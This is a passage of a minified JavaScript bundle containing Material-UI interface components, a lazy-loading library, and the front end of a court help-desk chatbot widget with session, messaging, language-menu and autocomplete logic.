t=a.props;t.onTouchStart&&t.onTouchStart(e)},De=Object(v.a)(X,t),Ae=Object(v.a)(Ee,De),ze=r.useCallback((function(e){Object($.a)(Ae,i.findDOMNode(e))}),[Ae]),Ie=Object(v.a)(a.ref,ze);""===q&&(ge=!1);var Le=!ge&&!f,Pe=Object(h.a)({"aria-describedby":ge?ye:null,title:Le&&"string"==typeof q?q:null},G,a.props,{className:Object(m.a)(G.className,a.props.className),onTouchStart:_e,ref:Ie}),Re={};g||(Pe.onTouchStart=function(e){_e(e),clearTimeout(ce.current),clearTimeout(se.current),clearTimeout(fe.current),e.persist(),fe.current=setTimeout((function(){be()(e)}),E)},Pe.onTouchEnd=function(e){a.props.onTouchEnd&&a.props.onTouchEnd(e),clearTimeout(fe.current),clearTimeout(ce.current),e.persist(),ce.current=setTimeout((function(){Se(e)}),A)}),f||(Pe.onMouseOver=be(),Pe.onMouseLeave=Oe(),N&&(Re.onMouseOver=be(!1),Re.onMouseLeave=Oe(!1))),l||(Pe.onFocus=je(),Pe.onBlur=Oe(),N&&(Re.onFocus=je(!1),Re.onBlur=Oe(!1)));var Ue=r.useMemo((function(){return Object(O.a)({popperOptions:{modifiers:{arrow:{enabled:Boolean(te),element:te}}}},B)}),[te,B]);return r.createElement(r.Fragment,null,r.cloneElement(a,Pe),r.createElement(F,Object(h.a)({className:Object(m.a)(u.popper,N&&u.popperInteractive,o&&u.popperArrow),placement:R,anchorEl:J,open:!!J&&ge,id:Pe["aria-describedby"],transition:!0},Re,Ue),(function(e){var t=e.placement,n=e.TransitionProps;return r.createElement(H,Object(h.a)({timeout:Z.transitions.duration.shorter},n,W),r.createElement("div",{className:Object(m.a)(u.tooltip,u["tooltipPlacement".concat(Object(D.a)(t.split("-")[0]))],ue.current&&u.touch,o&&u.tooltipArrow)},q,o?r.createElement("span",{className:u.arrow,ref:oe}):null))})))})),se=Object(g.a)((function(e){return{popper:{zIndex:e.zIndex.tooltip,pointerEvents:"none"},popperInteractive:{pointerEvents:"auto"},popperArrow:{'&[x-placement*="bottom"] $arrow':{top:0,left:0,marginTop:"-0.71em",marginLeft:4,marginRight:4,"&::before":{transformOrigin:"0 100%"}},'&[x-placement*="top"] $arrow':{bottom:0,left:0,marginBottom:"-0.71em",marginLeft:4,marginRight:4,"&::before":{transformOrigin:"100% 0"}},'&[x-placement*="right"] $arrow':{left:0,marginLeft:"-0.71em",height:"1em",width:"0.71em",marginTop:4,marginBottom:4,"&::before":{transformOrigin:"100% 100%"}},'&[x-placement*="left"] $arrow':{right:0,marginRight:"-0.71em",height:"1em",width:"0.71em",marginTop:4,marginBottom:4,"&::before":{transformOrigin:"0 0"}}},tooltip:{backgroundColor:Object(_.a)(e.palette.grey[700],.9),borderRadius:e.shape.borderRadius,color:e.palette.common.white,fontFamily:e.typography.fontFamily,padding:"4px 8px",fontSize:e.typography.pxToRem(10),lineHeight:"".concat(oe(1.4),"em"),maxWidth:300,wordWrap:"break-word",fontWeight:e.typography.fontWeightMedium},tooltipArrow:{position:"relative",margin:"0"},arrow:{overflow:"hidden",position:"absolute",width:"1em",height:"0.71em",boxSizing:"border-box",color:Object(_.a)(e.palette.grey[700],.9),"&::before":{content:'""',margin:"auto",display:"block",width:"100%",height:"100%",backgroundColor:"currentColor",transform:"rotate(45deg)"}},touch:{padding:"8px 16px",fontSize:e.typography.pxToRem(14),lineHeight:"".concat(oe(16/14),"em"),fontWeight:e.typography.fontWeightRegular},tooltipPlacementLeft:Object(p.a)({transformOrigin:"right center",margin:"0 24px "},e.breakpoints.up("sm"),{margin:"0 14px"}),tooltipPlacementRight:Object(p.a)({transformOrigin:"left center",margin:"0 24px"},e.breakpoints.up("sm"),{margin:"0 14px"}),tooltipPlacementTop:Object(p.a)({transformOrigin:"center bottom",margin:"24px 0"},e.breakpoints.up("sm"),{margin:"14px 0"}),tooltipPlacementBottom:Object(p.a)({transformOrigin:"center top",margin:"24px 0"},e.breakpoints.up("sm"),{margin:"14px 0"})}}),{name:"MuiTooltip",flip:!1})(ue);function le(e){return e&&e.ownerDocument||document}var ce=n(17);function fe(e){return e.substring(2).toLowerCase()}var de=function(e){var t=e.children,n=e.disableReactTree,o=void 0!==n&&n,a=e.mouseEvent,u=void 0===a?"onClick":a,s=e.onClickAway,l=e.touchEvent,c=void 0===l?"onTouchEnd":l,f=r.useRef(!1),d=r.useRef(null),p=r.useRef(!1),h=r.useRef(!1);r.useEffect((function(){return setTimeout((function(){p.current=!0}),0),function(){p.current=!1}}),[]);var m=r.useCallback((function(e){d.current=i.findDOMNode(e)}),[]),g=Object(v.a)(t.ref,m),y=Object(ce.a)((function(e){var t=h.current;if(h.current=!1,p.current&&d.current&&!function(e){return document.documentElement.clientWidth<e.clientX||document.documentElement.clientHeight<e.clientY}(e))if(f.current)f.current=!1;else{var n;if(e.composedPath)n=e.composedPath().indexOf(d.current)>-1;else n=!le(d.current).documentElement.contains(e.target)||d.current.contains(e.target);n||!o&&t||s(e)}})),b=function(e){return function(n){h.current=!0;var r=t.props[e];r&&r(n)}},w={ref:g};return!1!==c&&(w[c]=b(c)),r.useEffect((function(){if(!1!==c){var e=fe(c),t=le(d.current),n=function(){f.current=!0};return t.addEventListener(e,y),t.addEventListener("touchmove",n),function(){t.removeEventListener(e,y),t.removeEventListener("touchmove",n)}}}),[y,c]),!1!==u&&(w[u]=b(u)),r.useEffect((function(){if(!1!==u){var e=fe(u),t=le(d.current);return t.addEventListener(e,y),function(){t.removeEventListener(e,y)}}}),[y,u]),r.createElement(r.Fragment,null,r.cloneElement(t,w))},pe=(n(44),r.forwardRef((function(e,t){var n=e.children,o=e.classes,i=e.className,a=e.component,u=void 0===a?"ul":a,s=e.dense,l=void 0!==s&&s,c=e.disablePadding,f=void 0!==c&&c,p=e.subheader,g=Object(d.a)(e,["children","classes","className","component","dense","disablePadding","subheader"]),y=r.useMemo((function(){return{dense:l}}),[l]);return r.createElement(b.Provider,{value:y},r.createElement(u,Object(h.a)({className:Object(m.a)(o.root,i,l&&o.dense,!f&&o.padding,p&&o.subheader),ref:t},g),p,n))}))),he=Object(g.a)({root:{listStyle:"none",margin:0,padding:0,position:"relative"},padding:{paddingTop:8,paddingBottom:8},dense:{},subheader:{paddingTop:0}},{name:"MuiList"})(pe);function me(e,t,n){return e===t?e.firstChild:t&&t.nextElementSibling?t.nextElementSibling:n?null:e.firstChild}function ge(e,t,n){return e===t?n?e.firstChild:e.lastChild:t&&t.previousElementSibling?t.previousElementSibling:n?null:e.lastChild}function ye(e,t){if(void 0===t)return!0;var n=e.innerText;return void 0===n&&(n=e.textContent),0!==(n=n.trim().toLowerCase()).length&&(t.repeating?n[0]===t.keys[0]:0===n.indexOf(t.keys.join("")))}function ve(e,t,n,r,o,i){for(var a=!1,u=o(e,t,!!t&&n);u;){if(u===e.firstChild){if(a)return;a=!0}var s=!r&&(u.disabled||"true"===u.getAttribute("aria-disabled"));if(u.hasAttribute("tabindex")&&ye(u,i)&&!s)return void u.focus();u=o(e,u,n)}}var be="undefined"==typeof window?r.useEffect:r.useLayoutEffect,we=r.forwardRef((function(e,t){var n=e.actions,o=e.autoFocus,a=void 0!==o&&o,u=e.autoFocusItem,s=void 0!==u&&u,l=e.children,c=e.className,f=e.disabledItemsFocusable,p=void 0!==f&&f,m=e.disableListWrap,g=void 0!==m&&m,y=e.onKeyDown,b=e.variant,w=void 0===b?"selectedMenu":b,M=Object(d.a)(e,["actions","autoFocus","autoFocusItem","children","className","disabledItemsFocusable","disableListWrap","onKeyDown","variant"]),x=r.useRef(null),E=r.useRef({keys:[],repeating:!0,previousKeyMatched:!0,lastTime:null});be((function(){a&&x.current.focus()}),[a]),r.useImperativeHandle(n,(function(){return{adjustStyleForScrollbar:function(e,t){var n=!x.current.style.width;if(e.clientHeight<x.current.clientHeight&&n){var r="".concat(function(){var e=document.createElement("div");e.style.width="99px",e.style.height="99px",e.style.position="absolute",e.style.top="-9999px",e.style.overflow="scroll",document.body.appendChild(e);var t=e.offsetWidth-e.clientWidth;return document.body.removeChild(e),t}(),"px");x.current.style["rtl"===t.direction?"paddingLeft":"paddingRight"]=r,x.current.style.width="calc(100% + ".concat(r,")")}return x.current}}}),[]);var k=r.useCallback((function(e){x.current=i.findDOMNode(e)}),[]),T=Object(v.a)(k,t),N=-1;r.Children.forEach(l,(function(e,t){r.isValidElement(e)&&(e.props.disabled||("selectedMenu"===w&&e.props.selected||-1===N)&&(N=t))}));var C=r.Children.map(l,(function(e,t){if(t===N){var n={};return s&&(n.autoFocus=!0),void 0===e.props.tabIndex&&"selectedMenu"===w&&(n.tabIndex=0),r.cloneElement(e,n)}return e}));return r.createElement(he,Object(h.a)({role:"menu",ref:T,className:c,onKeyDown:function(e){var t=x.current,n=e.key,r=le(t).activeElement;if("ArrowDown"===n)e.preventDefault(),ve(t,r,g,p,me);else if("ArrowUp"===n)e.preventDefault(),ve(t,r,g,p,ge);else if("Home"===n)e.preventDefault(),ve(t,null,g,p,me);else if("End"===n)e.preventDefault(),ve(t,null,g,p,ge);else if(1===n.length){var o=E.current,i=n.toLowerCase(),a=performance.now();o.keys.length>0&&(a-o.lastTime>500?(o.keys=[],o.repeating=!0,o.previousKeyMatched=!0):o.repeating&&i!==o.keys[0]&&(o.repeating=!1)),o.lastTime=a,o.keys.push(i);var u=r&&!o.repeating&&ye(r,o);o.previousKeyMatched&&(u||ve(t,r,!1,p,me,o))?e.preventDefault():o.previousKeyMatched=!1}y&&y(e)},tabIndex:a?0:-1},M),C)})),Me=r.forwardRef((function(e,t){var n=e.classes,o=e.className,i=e.component,a=void 0===i?"div":i,u=e.square,s=void 0!==u&&u,l=e.elevation,c=void 0===l?1:l,f=e.variant,p=void 0===f?"elevation":f,g=Object(d.a)(e,["classes","className","component","square","elevation","variant"]);return r.createElement(a,Object(h.a)({className:Object(m.a)(n.root,o,"outlined"===p?n.outlined:n["elevation".concat(c)],!s&&n.rounded),ref:t},g))})),xe=Object(g.a)((function(e){var t={};return e.shadows.forEach((function(e,n){t["elevation".concat(n)]={boxShadow:e}})),Object(h.a)({root:{backgroundColor:e.palette.background.paper,color:e.palette.text.primary,transition:e.transitions.create("box-shadow")},rounded:{borderRadius:e.shape.borderRadius},outlined:{border:"1px solid ".concat(e.palette.divider)}},t)}),{name:"MuiPaper"})(Me),Ee=n(18),ke=n(32),Te=n(46),Ne=n.n(Te);function Ce(e,t){if(!e){var n=new Error("loadable: "+t);throw n.framesToPop=1,n.name="Invariant Violation",n}}var je=o.a.createContext();var Se={initialChunks:{}};var Oe=function(e){return e};function _e(e){var t=e.defaultResolveComponent,n=void 0===t?Oe:t,r=e.render,i=e.onLoad;function a(e,t){void 0===t&&(t={});var a=function(e){return"function"==typeof e?{requireAsync:e,resolve:function(){},chunkName:function(){}}:e}(e),u={};function s(e){return t.cacheKey?t.cacheKey(e):a.resolve?a.resolve(e):"static"}function l(e,r,o){var i=t.resolveComponent?t.resolveComponent(e,r):n(e);if(t.resolveComponent&&!Object(ke.isValidElementType)(i))throw new Error("resolveComponent returned something that is not a React component!");return Ne()(o,i,{preload:!0}),i}var c,f,d=function(e){function n(n){var r;return(r=e.call(this,n)||this).state={result:null,error:null,loading:!0,cacheKey:s(n)},Ce(!n.__chunkExtractor||a.requireSync,"SSR requires `@loadable/babel-plugin`, please install it"),n.__chunkExtractor?(!1===t.ssr||(a.requireAsync(n).catch((function(){return null})),r.loadSync(),n.__chunkExtractor.addChunk(a.chunkName(n))),Object(Ee.a)(r)):(!1!==t.ssr&&(a.isReady&&a.isReady(n)||a.chunkName&&Se.initialChunks[a.chunkName(n)])&&r.loadSync(),r)}Object(z.a)(n,e),n.getDerivedStateFromProps=function(e,t){var n=s(e);return Object(h.a)({},t,{cacheKey:n,loading:t.loading||t.cacheKey!==n})};var o=n.prototype;return o.componentDidMount=function(){this.mounted=!0;var e=this.getCache();e&&"REJECTED"===e.status&&this.setCache(),this.state.loading&&this.loadAsync()},o.componentDidUpdate=function(e,t){t.cacheKey!==this.state.cacheKey&&this.loadAsync()},o.componentWillUnmount=function(){this.mounted=!1},o.safeSetState=function(e,t){this.mounted&&this.setState(e,t)},o.getCacheKey=function(){return s(this.props)},o.getCache=function(){return u[this.getCacheKey()]},o.setCache=function(e){void 0===e&&(e=void 0),u[this.getCacheKey()]=e},o.triggerOnLoad=function(){var e=this;i&&setTimeout((function(){i(e.state.result,e.props)}))},o.loadSync=function(){if(this.state.loading)try{var e=l(a.requireSync(this.props),this.props,m);this.state.result=e,this.state.loading=!1}catch(e){console.error("loadable-components: failed to synchronously load component, which expected to be available",{fileName:a.resolve(this.props),chunkName:a.chunkName(this.props),error:e?e.message:e}),this.state.error=e}},o.loadAsync=function(){var e=this,t=this.resolveAsync();return t.then((function(t){var n=l(t,e.props,{Loadable:m});e.safeSetState({result:n,loading:!1},(function(){return e.triggerOnLoad()}))})).catch((function(t){return e.safeSetState({error:t,loading:!1})})),t},o.resolveAsync=function(){var e=this,t=this.props,n=(t.__chunkExtractor,t.forwardedRef,Object(A.a)(t,["__chunkExtractor","forwardedRef"])),r=this.getCache();return r||((r=a.requireAsync(n)).status="PENDING",this.setCache(r),r.then((function(){r.status="RESOLVED"}),(function(t){console.error("loadable-components: failed to asynchronously load component",{fileName:a.resolve(e.props),chunkName:a.chunkName(e.props),error:t?t.message:t}),r.status="REJECTED"}))),r},o.render=function(){var e=this.props,n=e.forwardedRef,o=e.fallback,i=(e.__chunkExtractor,Object(A.a)(e,["forwardedRef","fallback","__chunkExtractor"])),a=this.state,u=a.error,s=a.loading,l=a.result;if(t.suspense&&"PENDING"===(this.getCache()||this.loadAsync()).status)throw this.loadAsync();if(u)throw u;var c=o||t.fallback||null;return s?c:r({fallback:c,result:l,options:t,props:Object(h.a)({},i,{ref:n})})},n}(o.a.Component),p=(f=function(e){return o.a.createElement(je.Consumer,null,(function(t){return o.a.createElement(c,Object.assign({__chunkExtractor:t},e))}))},(c=d).displayName&&(f.displayName=c.displayName+"WithChunkExtractor"),f),m=o.a.forwardRef((function(e,t){return o.a.createElement(p,Object.assign({forwardedRef:t},e))}));return m.displayName="Loadable",m.preload=function(e){a.requireAsync(e)},m.load=function(e){return a.requireAsync(e)},m}return{loadable:a,lazy:function(e,t){return a(e,Object(h.a)({},t,{suspense:!0}))}}}var De=_e({defaultResolveComponent:function(e){return e.__esModule?e.default:e.default||e},render:function(e){var t=e.result,n=e.props;return o.a.createElement(t,n)}}),Ae=De.loadable,ze=De.lazy,Ie=_e({onLoad:function(e,t){e&&t.forwardedRef&&("function"==typeof t.forwardedRef?t.forwardedRef(e):t.forwardedRef.current=e)},render:function(e){var t=e.result,n=e.props;return n.children?n.children(t):null}}),Le=Ie.loadable,Pe=Ie.lazy;var Re=Ae;Re.lib=Le,ze.lib=Pe;var Ue=Re,Fe=n(118),Be=n(54),Ye=n(26),qe=n(27);var Qe=function(e){var t=e.children,n=e.theme,r=Object(F.a)(),i=o.a.useMemo((function(){var e=null===r?n:function(e,t){return"function"==typeof t?t(e):Object(h.a)({},e,t)}(r,n);return null!=e&&(e[qe.a]=null!==r),e}),[n,r]);return o.a.createElement(Ye.a.Provider,{value:i},t)},He=Object(Be.a)({typography:{fontFamily:["Poppins","sans-serif"].join(",")}});function We(e){var t=function(t){e.handleButtonMessage(t.currentTarget.value,e.session_id)};return o.a.createElement("div",{className:"menuButton"},e.userDefined.valueData.split(",").map((function(e,n){return o.a.createElement(Qe,{theme:He},o.a.createElement(Fe.a,{key:n,onClick:t,value:e,size:"medium",disableElevation:!0,className:"menuButton"},e))})))}function Ve(e){return o.a.createElement("div",{className:"menuText"},o.a.createElement("p",null,e.userDefined.messageData))}function Ge(e){var t=[];return e.userDefined.valueData.result.results.map((function(e,n){if(null!==e&&""!=e.text){t.push(o.a.createElement("div",{className:"discoveryElements",key:0},o.a.createElement("hr",{}),o.a.createElement("a",{target:"_blank",href:e.metadata.doc_url},e.metadata.doc_title),o.a.createElement("div",{className:"previewDiscovery"},o.a.createElement("details",{},o.a.createElement("summary",{onClick:function(e){var t;"Show Text Preview"===(t=e.target).innerText?t.innerText="Hide Text Preview":t.innerText="Show Text Preview"}},"Show Text Preview"),o.a.createElement("p",{},e.text)))))}else if(null!==e&&""!=e.answer[0].trim()){t.push(o.a.createElement("div",{className:"discoveryElements",key:0},o.a.createElement("hr",{}),o.a.createElement("div",{id:"previewDiscovery"},o.a.createElement("p",{},o.a.createElement("b",{},e.question)),o.a.createElement("p",{},e.answer[0])),o.a.createElement("div",{id:"sources"},o.a.createElement("p",{},"Source: "),o.a.createElement("a",{target:"_blank",href:e.metadata.doc_url},e.metadata.doc_title))))}})),o.a.createElement("div",{className:"discovery"},o.a.createElement("p",null,e.userDefined.messageData),t)}var $e=["a","about","above","across","after","again","against","all","almost","alone","along","already","also","although","always","among","an","and","another","any","anybody","anyone","anything","anywhere","are","area","areas","around","as","ask","asked","asking","asks","at","away","b","back","backed","backing","backs","be","became","because","become","becomes","been","before","began","behind","being","beings","best","better","between","big","both","but","by","c","came","can","cannot","case","cases","certain","certainly","clear","clearly","come","could","d","did","differ","different","differently","do","does","done","down","down","downed","downing","downs","during","e","each","early","either","end","ended","ending","ends","enough","even","evenly","ever","every","everybody","everyone","everything","everywhere","f","face","faces","fact","facts","far","felt","few","find","finds","first","for","four","from","full","fully","further","furthered","furthering","furthers","g","gave","general","generally","get","gets","give","given","gives","go","going","good","goods","got","great","greater","greatest","group","grouped","grouping","groups","h","had","has","have","having","he","her","here","herself","high","high","high","higher","highest","him","himself","his","how","however","i","if","important","in","interest","interested","interesting","interests","into","is","it","its","itself","j","just","k","keep","keeps","kind","knew","know","known","knows","l","large","largely","last","later","latest","least","less","let","lets","like","likely","long","longer","longest","m","made","make","making","man","many","may","me","member","members","men","might","more","most","mostly","mr","mrs","much","must","my","myself","n","necessary","need","needed","needing","needs","never","new","new","newer","newest","next","no","nobody","non","noone","not","nothing","now","nowhere","number","numbers","o","of","off","often","old","older","oldest","on","once","one","only","open","opened","opening","opens","or","order","ordered","ordering","orders","other","others","our","out","over","p","part","parted","parting","parts","per","perhaps","place","places","point","pointed","pointing","points","possible","present","presented","presenting","presents","problem","problems","put","puts","q","quite","r","rather","really","right","right","room","rooms","s","said","same","saw","say","says","second","seconds","see","seem","seemed","seeming","seems","sees","several","shall","she","should","show","showed","showing","shows","side","sides","since","small","smaller","smallest","so","some","somebody","someone","something","somewhere","state","states","still","still","such","sure","t","take","taken","than","that","the","their","them","then","there","therefore","these","they","thing","things","think","thinks","this","those","though","thought","thoughts","three","through","thus","to","today","together","too","took","toward","turn","turned","turning","turns","two","u","under","until","up","upon","us","use","used","uses","v","very","w","want","wanted","wanting","wants","was","way","ways","we","well","wells","went","were","what","when","where","whether","which","while","who","whole","whose","why","will","with","within","without","work","worked","working","works","would","x","y","year","years","yet","you","young","younger","youngest","your","yours","z","ho","wh","wha","whe","wher"],Ze=[];function Ke(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(!(Symbol.iterator in Object(e))&&"[object Arguments]"!==Object.prototype.toString.call(e))return;var n=[],r=!0,o=!1,i=void 0;try{for(var a,u=e[Symbol.iterator]();!(r=(a=u.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{r||null==u.return||u.return()}finally{if(o)throw i}}return n}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}var Je=Ue((function(){return n.e(1).then(n.bind(null,119))}),{}),Xe="https://chatbot.njcourts.gov/HelpDesk/";var et=function(){var e,t,n,i,a=Ke(Object(r.useState)(!1),2),u=(a[0],a[1]),d=Ke(Object(r.useState)(""),2),p=d[0],h=d[1],m=Ke(Object(r.useState)({}),2),g=(m[0],m[1]),y=o.a.useRef(null),v=Ke(o.a.useState(!1),2),b=v[0],w=v[1],M=o.a.useRef(null),x=o.a.useRef("en"),E=Ke(Object(r.useState)(0),2),T=E[0],C=E[1],S=Ke(Object(r.useState)(!1),2),O=S[0],_=(S[1],Ke(Object(r.useState)(!1),2)),D=_[0],A=(_[1],Ke(o.a.useState(Ze),2)),z=A[0],I=A[1],L=Ke(Object(r.useState)(!1),2),P=L[0],R=L[1],U=Object(r.useRef)(0);Object(r.useEffect)((function(){Object(l.toggleWidget)();var e=s.a.CancelToken.source();return s.a.get(Xe+"new-session",{cancelToken:e.token}).then((function(e){h(e.data.result.session_id),u(!0),Object(l.dropMessages)(),G("welcome",e.data.result.session_id)})).catch((function(e){if(!s.a.isCancel(e))throw e})),s.a.get(Xe+"autocomplete").then((function(e){I(z.concat(e.data))})).catch((function(e){console.log("Cannot Connect to Server; "+e),Object(l.addResponseMessage)("Uh-oh! Something's broken. \n\nPlease try again later!")})),function(){e.cancel()}}),[]);var F=function(){w((function(e){return!e}))},B=o.a.useRef(B);o.a.useEffect((function(){B.current=D}),[D]);var Y=function(){Object(l.addUserMessage)("Main Menu"),G("home",p,{})},q=function(e){e&&e.target&&M.current&&M.current.contains(e.target)||w(!1)},Q=o.a.useRef(b);o.a.useEffect((function(){!0===Q.current&&!1===b&&M.current&&M.current.focus(),Q.current=b}),[b]);var H=function(e){w(!1),x.current=e,Object(l.dropMessages)(),G("home",p)},W=function(e){C(T+1),G(e,p),document.getElementById("autoCompleteUL")&&(document.getElementById("autoCompleteUL").innerHTML="",document.getElementById("autoCompleteUL").style.display="none",R("false"),document.getElementsByClassName("rcw-new-message")[0].value="")},G=function(e,t,n){return Object(l.toggleMsgLoader)(),s.a.post(Xe+"message",{input:{text:e,options:{return_context:!0}},session_id:t,context:x.current}).then((function(e){var n,r={msgTxt:e.data.result.output.user_defined?e.data.result.output.user_defined.messageData:e.data.result.output.generic[0].text,user_defined:e.data.result.output.user_defined?e.data.result.output.user_defined:"",msgTimestamp:(new Date).toLocaleTimeString(),isBot:!0,entities:e.data.result.output.entities};if(g(r),""===r.user_defined||"follow_up"===r.user_defined.template_name){if((n=r.msgTxt).includes("<a href")){var o=n.split(/(<a.*?<\/a>)/g);o=o.filter((function(e){return e.includes("href")}));for(var i=0;i<o.length;i++){var a=o[i].split(/<a href="(.*?)">(.*?)<\/a>/g);n=n.replace(/<a[\s]+([^>]+)>((?:.(?!\<\/a\>))*.)<\/a>/,"["+a[2]+"]("+a[1]+")")}}(n.includes("<br>")||n.includes("</br>"))&&(n=n.replace(/<\s*\/?br\s*\/?>/gi,"\n"))}if(Object(l.toggleMsgLoader)(),""===r.user_defined||"follow_up"===r.user_defined.template_name)Object(l.addResponseMessage)(n);else switch(r.user_defined.template_name){case"follow_up":Object(l.renderCustomComponent)(Je,{userDefined:r.user_defined,handleButtonMessage:$,session_id:t},!0);break;case"sub_menu":case"opening_menu":Object(l.renderCustomComponent)(Ve,{userDefined:r.user_defined,handleButtonMessage:$,session_id:t},!0),Object(l.renderCustomComponent)(We,{userDefined:r.user_defined,handleButtonMessage:$,session_id:t},!1);break;case"discovery":Object(l.renderCustomComponent)(Ge,{userDefined:r.user_defined,handleButtonMessage:$,session_id:t},!0)}})).catch((function(e){console.log(e),Object(l.toggleMsgLoader)(),Object(l.addResponseMessage)("Uh-oh! Something's broken. \n\nPlease try again later!")}))},$=function(e,t){var n;n=""===p?t:p,Object(l.addUserMessage)(e),C(T+1),G(e,n)},Z=function(r){document.getElementsByClassName("rcw-new-message")[0].value.length>0?(!1===P&&(R("true"),(e=document.createElement("div")).className="autocompleteDIV",document.getElementById("messages").insertAdjacentElement("afterend",e),document.addEventListener("click",(function(t){e&&document.getElementById("autoCompleteUL")&&!e.contains(t.target)&&(document.getElementById("autoCompleteUL").innerHTML="",document.getElementById("autoCompleteUL").style.display="none",R("false"))})),(t=document.createElement("ul")).setAttribute("id","autoCompleteUL"),e.appendChild(t),document.getElementsByClassName("rcw-new-message")[0].addEventListener("keydown",(function(e){!function(e){if(document.getElementById("autoCompleteUL").innerHTML)if(38===e.keyCode&&U.current>=0&&U.current<=document.getElementById("autoCompleteUL").childNodes.length)e.preventDefault(),document.querySelector(".selectAuto")&&document.querySelector(".selectAuto").classList.remove("selectAuto"),U.current-1!=-1&&(U.current=U.current-1),document.getElementById("autoCompleteUL").getElementsByTagName("LI")[U.current].classList.add("selectAuto"),y.current=document.getElementById("autoCompleteUL").getElementsByTagName("LI")[U.current].innerHTML;else if(40===e.keyCode&&U.current>=0&&U.current<=document.getElementById("autoCompleteUL").childNodes.length)e.preventDefault(),document.querySelector(".selectAuto")&&document.querySelector(".selectAuto").classList.remove("selectAuto"),U.current+1<=parseInt(document.getElementById("autoCompleteUL").childNodes.length)&&(U.current=U.current+1,document.getElementById("autoCompleteUL").getElementsByTagName("LI")[U.current]&&(document.getElementById("autoCompleteUL").getElementsByTagName("LI")[U.current].classList.add("selectAuto"),y.current=document.getElementById("autoCompleteUL").getElementsByTagName("LI")[U.current].innerHTML));else if(13===e.keyCode){if(null!==y.current&&""!==document.getElementsByClassName("rcw-new-message")[0].value){e.preventDefault();var t=y.current;Object(l.addUserMessage)(t),W(t),y.current=null}else Object(l.addUserMessage)(document.getElementsByClassName("rcw-new-message")[0].value),W(document.getElementsByClassName("rcw-new-message")[0].value);U.current=document.getElementById("autoCompleteUL").childNodes.length}else 27===e.keyCode?(document.getElementById("autoCompleteUL").innerHTML="",document.getElementById("autoCompleteUL").style.display="none",R("false")):8!==e.keyCode&&46!==e.keyCode||(U.current=document.getElementById("autoCompleteUL").childNodes.length)}(e)}))),document.getElementById("autoCompleteUL").style.pointerEvents="none",document.getElementById("autoCompleteUL")&&(document.onmousemove=function(){document.getElementById("autoCompleteUL").style.pointerEvents="auto"}),0!==(n=(n=document.getElementsByClassName("rcw-new-message")[0].value.toLowerCase().replace(/ +(?= )/g,"")).replace(new RegExp("\\b("+$e.join("|")+")\\b","g"),"").replace(/ +(?= )/g,"")).length&&" "!==n&&function(){n=n.split(/\s+/);var e=z.filter((function(e){return e.toLowerCase().replace(/[^\w\s]/gi,"").split(/\s+/).some((function(e){return n.includes(e)}))}));if(e.length>0&&n.length>0){document.getElementById("autoCompleteUL").style.display="initial";var t=document.getElementById("autoCompleteUL");document.getElementById("autoCompleteUL").innerHTML="";for(var r=function(n){(i=document.createElement("li")).setAttribute("tabindex",-1),i.classList.add("autoSuggestion"),i.appendChild(document.createTextNode(e[n])),t.appendChild(i),i.addEventListener("click",(function(e){Object(l.addUserMessage)(e.target.innerHTML),W(e.target.innerHTML)})),i.addEventListener("mouseover",(function(e){document.querySelector(".selectAuto")&&document.querySelector(".selectAuto").classList.remove("selectAuto"),e.target.classList.add("selectAuto"),U.current=n+1,y.current})),i.addEventListener("mouseleave",(function(t){document.querySelector(".selectAuto")&&document.querySelector(".selectAuto").classList.remove("selectAuto"),t.target.classList.remove("selectAuto"),U.current=Math.min(3,e.length)}))},o=0;o<Math.min(3,e.length);o++)r(o);U.current=document.getElementById("autoCompleteUL").childNodes.length}else document.getElementById("autoCompleteUL").innerHTML="",document.getElementById("autoCompleteUL").style.display="none",R("false")}()):0===document.getElementsByClassName("rcw-new-message")[0].value.length&&(document.getElementById("autoCompleteUL").innerHTML="",document.getElementById("autoCompleteUL").style.display="none",R("false"))};return o.a.createElement("div",{className:"chatWidget"},o.a.createElement(l.Widget,{handleNewUserMessage:function(e){return W(e)},handleTextInputChange:function(e){return Z()},showCloseButton:!1,fullScreenMode:!0,title:o.a.createElement("div",{className:"rcw-title"},o.a.createElement("p",{id:"headerText"},"NJ Courts Help Desk"),o.a.createElement("div",{className:"headerButtons"},o.a.createElement(se,{id:"menuToolTip",title:"Main Menu",placement:"bottom",onClick:Y,style:O?{display:"none"}:{}},o.a.createElement(j.a,{fontSize:"medium",id:"homeIcon"})),o.a.createElement(se,{id:"languageToolTip",title:"Language",placement:"bottom"},o.a.createElement(N.a,{fontSize:"medium",ref:M,id:"languageIcon",style:O?{display:"none"}:{},"aria-controls":b?"translate-menu":void 0,"aria-haspopup":"true",onClick:F}))),o.a.createElement(ne,{open:b,anchorEl:M.current,transition:!0,disablePortal:!0,id:"translateMenuPopper"},(function(e){var t=e.TransitionProps;return e.placement,o.a.createElement(V,t,o.a.createElement(xe,null,o.a.createElement(de,{onClickAway:q},o.a.createElement(we,{autoFocusItem:b,id:"menu-list-grow"},o.a.createElement(k,{style:{fontSize:"14px"},onClick:function(){return H("en")}},"English"),o.a.createElement(k,{style:{fontSize:"14px"},onClick:function(){return H("es")}},"Español")))))}))),subtitle:!1,profileAvatar:c,resizable:!1,toggleMsgLoader:!0,senderPlaceHolder:"Ask Jia your question here ... "}),o.a.createElement("audio",{className:"audio-element"},o.a.createElement("source",{src:f})))};function tt(e){return(tt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function nt(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function rt(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function ot(e,t){return!t||"object"!==tt(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function it(e){return(it=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function at(e,t){return(at=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var ut=document.getElementsByTagName("BODY")[0],st=document.createElement("div");st.id="root",ut.appendChild(st);var lt=function(e){function t(){return nt(this,t),ot(this,it(t).apply(this,arguments))}var n,r,i;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a 